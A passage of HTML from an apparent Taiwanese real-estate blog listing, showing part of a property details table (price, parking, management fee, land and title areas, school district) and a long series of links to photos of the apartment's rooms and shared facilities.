  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.0pt;" width="85"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">委託售價</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 134.55pt;" width="179"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<br /></div>
</td>
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.3pt;" width="86"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">車&#12288;位</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 152.95pt;" width="204"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">15.139 (B3-217.B5-008)<o:p></o:p></span></b></div>
</td>
 </tr>
<tr style="height: 21.0pt; mso-yfti-irow: 6;">
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.0pt;" width="85"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">管</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">&nbsp;</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">理</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">&nbsp;</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">費</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 134.55pt;" width="179"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">未定</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.3pt;" width="86"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">&nbsp;</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">地&#12288;坪</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 152.95pt;" width="204"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">6.61<o:p></o:p></span></b></div>
</td>
 </tr>
<tr style="height: 21.0pt; mso-yfti-irow: 7; mso-yfti-lastrow: yes;">
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.0pt;" width="85"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">學&#12288;&#12288;區</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 134.55pt;" width="179"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">十興國小成功國中</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;"><o:p></o:p></span></b></div>
</td>
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.3pt;" width="86"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">權</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">狀</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 152.95pt;" width="204"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">99.738<o:p></o:p></span></b></div>
<div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">不含車位</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">(84.599)</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
 </tr>
</tbody></table>
<br />
<div class="MsoNormal">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaE23zEToWbDIP3J85vkJpCqBKq-1wjq0K2JUWpcHL4AUMd5vQkWPRizLCRlcutTxKBGNJfk2Wj_fsXqgj-8n0DqHKoycdVZd4_FHhzKTltM1SdhAwKpZSIKh2H9z6CXGJW7djkIlWpx_C/s1600/A%252B7-18F%25E5%25AE%25A2%25E5%25BB%25B3.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1072" data-original-width="1600" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaE23zEToWbDIP3J85vkJpCqBKq-1wjq0K2JUWpcHL4AUMd5vQkWPRizLCRlcutTxKBGNJfk2Wj_fsXqgj-8n0DqHKoycdVZd4_FHhzKTltM1SdhAwKpZSIKh2H9z6CXGJW7djkIlWpx_C/s640/A%252B7-18F%25E5%25AE%25A2%25E5%25BB%25B3.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTcq1LxHEEb5EwpNe4ynutIm5S4yD3l7PdqBAMu0MmXc0SrEbNqwteFhuDVS-Q9n66dnEt5zg3g9bBtKTetyM1197bZeObf17SVwjgODPLGPmoOIVxmKppeDaEKlbJz82TtP7v6l4DcR8I/s1600/A%252B7-18F%25E5%25BB%259A%25E6%2588%25BF.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1108" data-original-width="1600" height="442" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTcq1LxHEEb5EwpNe4ynutIm5S4yD3l7PdqBAMu0MmXc0SrEbNqwteFhuDVS-Q9n66dnEt5zg3g9bBtKTetyM1197bZeObf17SVwjgODPLGPmoOIVxmKppeDaEKlbJz82TtP7v6l4DcR8I/s640/A%252B7-18F%25E5%25BB%259A%25E6%2588%25BF.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs6sxiuSlw0wm1c09FfDnZ9ypgmNg7vxv7lbxN1D9mxoTwHggJkZ-HzoFjF1mDDsaIx1yZaomABG14bOxm-0snyV9_eHn-KoSa6QCOusBQ7GpSO1hl6n0Eg4pX6ElO1o0tUwI5zgrwzhA8/s1600/A%252B7-18F%25E4%25B8%25BB%25E8%2587%25A51.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1082" data-original-width="1600" height="432" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs6sxiuSlw0wm1c09FfDnZ9ypgmNg7vxv7lbxN1D9mxoTwHggJkZ-HzoFjF1mDDsaIx1yZaomABG14bOxm-0snyV9_eHn-KoSa6QCOusBQ7GpSO1hl6n0Eg4pX6ElO1o0tUwI5zgrwzhA8/s640/A%252B7-18F%25E4%25B8%25BB%25E8%2587%25A51.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNqZDfdyQZgaEsGQEgD8g3oYHOwMEPeAsYeFT-dj_0fwaLQlCk5YP2OtnVUONvEIteawKdp8pAEUiqBVCERZggJOitDOEj6oi8MCxb-3vmwPC43EIWLWvgmJ_OIalDZrAZycrgRy9EH3MJ/s1600/A%252B7-18F%25E4%25B8%25BB%25E8%2587%25A52.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1188" data-original-width="1600" height="474" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNqZDfdyQZgaEsGQEgD8g3oYHOwMEPeAsYeFT-dj_0fwaLQlCk5YP2OtnVUONvEIteawKdp8pAEUiqBVCERZggJOitDOEj6oi8MCxb-3vmwPC43EIWLWvgmJ_OIalDZrAZycrgRy9EH3MJ/s640/A%252B7-18F%25E4%25B8%25BB%25E8%2587%25A52.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgey0DCD9Bi4f9z16VQZQUd62dwPxMIgZyxfYtJJNBWHNly4asTWYd7O8te_pt3RV9ogt3lNuV84JmhvmCarsEHQoL-753VhyphenhypheniC8sMiqQ3DqDBrAJHloRALsICa14DTmDjaLxuwYeinWGtn/s1600/A%252B7-18F%25E4%25B8%25BB%25E8%2587%25A5%25E6%259B%25B4%25E8%25A1%25A3%25E5%25AE%25A4.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1048" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgey0DCD9Bi4f9z16VQZQUd62dwPxMIgZyxfYtJJNBWHNly4asTWYd7O8te_pt3RV9ogt3lNuV84JmhvmCarsEHQoL-753VhyphenhypheniC8sMiqQ3DqDBrAJHloRALsICa14DTmDjaLxuwYeinWGtn/s640/A%252B7-18F%25E4%25B8%25BB%25E8%2587%25A5%25E6%259B%25B4%25E8%25A1%25A3%25E5%25AE%25A4.JPG" width="418" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaPH4VanxOer1LmxSSAu0urvPV5apdMrZpEbAdHHnWbDsVir38mw1oTDIpMuwzdNf7U9g-DsMyDjYfLLbQaRHmEU_zzLDr7syFK2RiWDg6j11_trFER2jaCApEyu5xqcvcDMiK5B1EZTKt/s1600/A%252B7-18F%25E4%25B8%25BB%25E8%2587%25A5%25E8%25A1%259B%25E6%25B5%25B41.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1100" data-original-width="1600" height="440" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaPH4VanxOer1LmxSSAu0urvPV5apdMrZpEbAdHHnWbDsVir38mw1oTDIpMuwzdNf7U9g-DsMyDjYfLLbQaRHmEU_zzLDr7syFK2RiWDg6j11_trFER2jaCApEyu5xqcvcDMiK5B1EZTKt/s640/A%252B7-18F%25E4%25B8%25BB%25E8%2587%25A5%25E8%25A1%259B%25E6%25B5%25B41.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIZ-9jamohfinIQO0Av7ujHACKkUGIZlSJVXfiYbrp2jOuiZI72199dZNONIDLGuO8cns88YQ58IO-_ZXDpUl6UX3W7IpKtDHZEymL4paQzaTiXqY3WE42ASvoGAtC5XkqphcZU4FPmZi4/s1600/A%252B7-18F%25E4%25B8%25BB%25E8%2587%25A5%25E8%25A1%259B%25E6%25B5%25B42.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1064" data-original-width="1600" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIZ-9jamohfinIQO0Av7ujHACKkUGIZlSJVXfiYbrp2jOuiZI72199dZNONIDLGuO8cns88YQ58IO-_ZXDpUl6UX3W7IpKtDHZEymL4paQzaTiXqY3WE42ASvoGAtC5XkqphcZU4FPmZi4/s640/A%252B7-18F%25E4%25B8%25BB%25E8%2587%25A5%25E8%25A1%259B%25E6%25B5%25B42.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlz7A4xk2DpiAfJZTLOBzKRbBSRC64ktxd8OMXTGXtKlGD17Vvc1spoWn-v7AsAwBse2o7hmZGB49Idmb_QddkCcFDeywXlow2ToSQQd30nqK08hzqIZd-r0iwy8kdgEo9A_mitLQd0CL8/s1600/A%252B7-18F%25E5%25A5%2597%25E6%2588%25BF1.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1064" data-original-width="1600" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlz7A4xk2DpiAfJZTLOBzKRbBSRC64ktxd8OMXTGXtKlGD17Vvc1spoWn-v7AsAwBse2o7hmZGB49Idmb_QddkCcFDeywXlow2ToSQQd30nqK08hzqIZd-r0iwy8kdgEo9A_mitLQd0CL8/s640/A%252B7-18F%25E5%25A5%2597%25E6%2588%25BF1.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7uKF2SFCmlukDhD49l9E4AvYid9RwSLoVQFPeDDQo72oHTRHhLMWLIbndmXY_krCAEPHyuohyphenhyphenBkJkVcS8tIbxmLNdtA0iR-vTX_xHlmRYs0CnA5W05BpXjl1fKo_Y9tBWmjZJsPANPBkK/s1600/A%252B7-18F%25E5%25A5%2597%25E6%2588%25BF2.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1082" data-original-width="1600" height="432" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7uKF2SFCmlukDhD49l9E4AvYid9RwSLoVQFPeDDQo72oHTRHhLMWLIbndmXY_krCAEPHyuohyphenhyphenBkJkVcS8tIbxmLNdtA0iR-vTX_xHlmRYs0CnA5W05BpXjl1fKo_Y9tBWmjZJsPANPBkK/s640/A%252B7-18F%25E5%25A5%2597%25E6%2588%25BF2.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTEhPoHa0eLlOTIh_VHYxEMoY0vz7osY4pxSk2UfV2cDat31V9jKxJl9NhycrbpRLE0IIahklgRvqcOHXPQhSVd7Mm097vCBJyP5ygNeH8DO0Y4E8SCNczP2v7n5n8fHJyO6VYGzxasgZH/s1600/A%252B7-18F%25E5%25A5%2597%25E6%2588%25BF%25E8%25A1%259B%25E6%25B5%25B4.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1064" data-original-width="1600" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTEhPoHa0eLlOTIh_VHYxEMoY0vz7osY4pxSk2UfV2cDat31V9jKxJl9NhycrbpRLE0IIahklgRvqcOHXPQhSVd7Mm097vCBJyP5ygNeH8DO0Y4E8SCNczP2v7n5n8fHJyO6VYGzxasgZH/s640/A%252B7-18F%25E5%25A5%2597%25E6%2588%25BF%25E8%25A1%259B%25E6%25B5%25B4.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYmdvOwMb2yIGzBuH3_pISJFH2EXHQSad2AtRGqbi4FiELAsGdAvZoDoCLBnk6L8soAhuusf2c1XhSVSZfX7QARVZsw7PnlbQLtNLMOxzGp1UOMtUsMpt8qmlExhUVHDys_Xug9iSBeNdc/s1600/A%252B7-18F%25E5%25A5%2597%25E6%2588%25BF%25E9%2599%25BD%25E5%258F%25B0.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1064" data-original-width="1600" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYmdvOwMb2yIGzBuH3_pISJFH2EXHQSad2AtRGqbi4FiELAsGdAvZoDoCLBnk6L8soAhuusf2c1XhSVSZfX7QARVZsw7PnlbQLtNLMOxzGp1UOMtUsMpt8qmlExhUVHDys_Xug9iSBeNdc/s640/A%252B7-18F%25E5%25A5%2597%25E6%2588%25BF%25E9%2599%25BD%25E5%258F%25B0.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6KuWEKf0wNha-vBgrWB2n6w018msrJVKeCvguPnhtf2POFBveUeZO_r7SjTb1tImDr03KrU2r5muwTtcCFhiUbLtBuCozPGOObtcjfGs1-FvZe6zdMy_tg-CLvydMijbhrpAahCv9a5kt/s1600/A%252B7-18F%25E5%25A5%2597%25E6%2588%25BF%25E6%2599%25AF%25E8%25A7%2580.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1064" data-original-width="1600" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6KuWEKf0wNha-vBgrWB2n6w018msrJVKeCvguPnhtf2POFBveUeZO_r7SjTb1tImDr03KrU2r5muwTtcCFhiUbLtBuCozPGOObtcjfGs1-FvZe6zdMy_tg-CLvydMijbhrpAahCv9a5kt/s640/A%252B7-18F%25E5%25A5%2597%25E6%2588%25BF%25E6%2599%25AF%25E8%25A7%2580.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9LQr8gsQh8BWbz7WhmXppw77HbByT_UfSN3HumsrQUC6k6UK-jnRtVmf4Z1sbzo0Lb9grEtec5AlvClKkWDrq39in_Q2c-hiDOpZIITJhjjo9RIlX0ZilQyWNZJqzYW5hXZZmZUjSKRfX/s1600/A%252B7-18F%25E8%2587%25A5%25E6%2588%25BF1.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1064" data-original-width="1600" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9LQr8gsQh8BWbz7WhmXppw77HbByT_UfSN3HumsrQUC6k6UK-jnRtVmf4Z1sbzo0Lb9grEtec5AlvClKkWDrq39in_Q2c-hiDOpZIITJhjjo9RIlX0ZilQyWNZJqzYW5hXZZmZUjSKRfX/s640/A%252B7-18F%25E8%2587%25A5%25E6%2588%25BF1.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhA2p5X8nPxDkvKK560QbWCWzK0JiiZvWVzHdUMlfyXAQtORA00HQ1djTWsnjwLsPp84-RdWVsBzSysfOTQd3zqvoDc5pGOuyrKTWGQgqE9ODS5MDUV2gBICUWyvt9DlEepHnRf2RD1PlG/s1600/A%252B7-18F%25E8%2587%25A5%25E6%2588%25BF2.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1102" data-original-width="1600" height="440" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhA2p5X8nPxDkvKK560QbWCWzK0JiiZvWVzHdUMlfyXAQtORA00HQ1djTWsnjwLsPp84-RdWVsBzSysfOTQd3zqvoDc5pGOuyrKTWGQgqE9ODS5MDUV2gBICUWyvt9DlEepHnRf2RD1PlG/s640/A%252B7-18F%25E8%2587%25A5%25E6%2588%25BF2.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinkfJHx50rexS0T0HDlSi33zqz0aB9EdqXoZL1nmrH1g5rVffrm9OnNwsbXjanDELIbvR6EzGBe6Obtn6PubSZwi-suPIAOI-HLZ-0jexLSrvfnzyIa6vf9sCVBy1jBWXGhMPX06ZSlMbd/s1600/A%252B7-18F%25E8%25A1%259B%25E6%25B5%25B4.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1064" data-original-width="1600" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinkfJHx50rexS0T0HDlSi33zqz0aB9EdqXoZL1nmrH1g5rVffrm9OnNwsbXjanDELIbvR6EzGBe6Obtn6PubSZwi-suPIAOI-HLZ-0jexLSrvfnzyIa6vf9sCVBy1jBWXGhMPX06ZSlMbd/s640/A%252B7-18F%25E8%25A1%259B%25E6%25B5%25B4.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqxJQ5WkFkcjzt-9SfmYF4l2AzxTinpBE9FjNcjzhdGqcwBNG1ElWc2ALy3s8q6opkp89Ep_tB697VweWoYTcvjLhdmZs9YbunT12xcBtlZcAlj_F_OgK9PG4rkIn0zU0UfztdMm6x_lAD/s1600/A%252B7-18F%25E7%258E%2584%25E9%2597%259C.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1074" data-original-width="1600" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqxJQ5WkFkcjzt-9SfmYF4l2AzxTinpBE9FjNcjzhdGqcwBNG1ElWc2ALy3s8q6opkp89Ep_tB697VweWoYTcvjLhdmZs9YbunT12xcBtlZcAlj_F_OgK9PG4rkIn0zU0UfztdMm6x_lAD/s640/A%252B7-18F%25E7%258E%2584%25E9%2597%259C.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0p6v5pXSLUfFGdyKGUIl_ULo2Dk0O6pQ-APTNdGnAd0mkSGKmtauEVHvaayNEZDuvXSvqlPJMHvP01ffPbHjuWkVdG1GvN45bcTfHbveNFpWgwBKXyzBeyVTDp36WNHRyzRpbCGX-sKtR/s1600/A%252B7-18F%25E5%25B7%25A5%25E4%25BD%259C%25E9%2599%25BD%25E5%258F%25B0.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1074" data-original-width="1600" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0p6v5pXSLUfFGdyKGUIl_ULo2Dk0O6pQ-APTNdGnAd0mkSGKmtauEVHvaayNEZDuvXSvqlPJMHvP01ffPbHjuWkVdG1GvN45bcTfHbveNFpWgwBKXyzBeyVTDp36WNHRyzRpbCGX-sKtR/s640/A%252B7-18F%25E5%25B7%25A5%25E4%25BD%259C%25E9%2599%25BD%25E5%258F%25B0.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CmEOcuOeHxwHJiHtJ2axj2IQW_a5XetYFlB4i1wS3MNxeo6JkRdbzodsjNpzs0dl94my2ElJfodJfmLCfbHRTmwwbtgTBqnnyDCF5JjX8IQkmPjDCwCg5YwZoIudS9BmxHZQogVMHrr5/s1600/A%252B7-18F%25E9%2599%25BD%25E5%258F%25B01.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1094" data-original-width="1600" height="436" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CmEOcuOeHxwHJiHtJ2axj2IQW_a5XetYFlB4i1wS3MNxeo6JkRdbzodsjNpzs0dl94my2ElJfodJfmLCfbHRTmwwbtgTBqnnyDCF5JjX8IQkmPjDCwCg5YwZoIudS9BmxHZQogVMHrr5/s640/A%252B7-18F%25E9%2599%25BD%25E5%258F%25B01.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdEkYbHioWjCl8TIpGboSYCfNQ9yTTJYN0HLegAzfzOpZxFy-xYYhsC5yCO4YlQwqHI2Q1L9qVFRLdk79Oi8vkgnoqkNKCJj7CPhAmLlDQzh8TTSi9V7PGArUA8MWCO_GhLXtZ-IzFXAtu/s1600/A%252B7-%25E4%25B8%25AD%25E5%25BA%25AD.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1064" data-original-width="1600" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdEkYbHioWjCl8TIpGboSYCfNQ9yTTJYN0HLegAzfzOpZxFy-xYYhsC5yCO4YlQwqHI2Q1L9qVFRLdk79Oi8vkgnoqkNKCJj7CPhAmLlDQzh8TTSi9V7PGArUA8MWCO_GhLXtZ-IzFXAtu/s640/A%252B7-%25E4%25B8%25AD%25E5%25BA%25AD.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeym5vDss-QQTOlTIPz5laqreKzW_Sqhrq8YJsXXl9_O7NrFIUNYB5lObOXoQYFce_AcD2vBkB3FKW5MGaK8HPaooFJV2x2Nkkb0XpsIrQzJIbRtr0lTPsg77DIu9RaZH5tCAcWiz5KdoA/s1600/A%252B7-%25E5%2585%25AC%25E8%25A8%25AD1.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1064" data-original-width="1600" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeym5vDss-QQTOlTIPz5laqreKzW_Sqhrq8YJsXXl9_O7NrFIUNYB5lObOXoQYFce_AcD2vBkB3FKW5MGaK8HPaooFJV2x2Nkkb0XpsIrQzJIbRtr0lTPsg77DIu9RaZH5tCAcWiz5KdoA/s640/A%252B7-%25E5%2585%25AC%25E8%25A8%25AD1.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioJupLmZ1wq9jRE0SQfKccKuXCXAdjLuwFedbqKP7B-wnI8xVxv52jZfTDMEJYEoY3yQN4Eox49lEBg0ir3w80gQQAnhEdG4ZCTivvvaIzJvjA35J2XeRdC0Y3UN2ZwpMpneK-yBdzG-Ws/s1600/A%252B7-%25E5%2585%25AC%25E8%25A8%25AD2.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1064" data-original-width="1600" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioJupLmZ1wq9jRE0SQfKccKuXCXAdjLuwFedbqKP7B-wnI8xVxv52jZfTDMEJYEoY3yQN4Eox49lEBg0ir3w80gQQAnhEdG4ZCTivvvaIzJvjA35J2XeRdC0Y3UN2ZwpMpneK-yBdzG-Ws/s640/A%252B7-%25E5%2585%25AC%25E8%25A8%25AD2.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
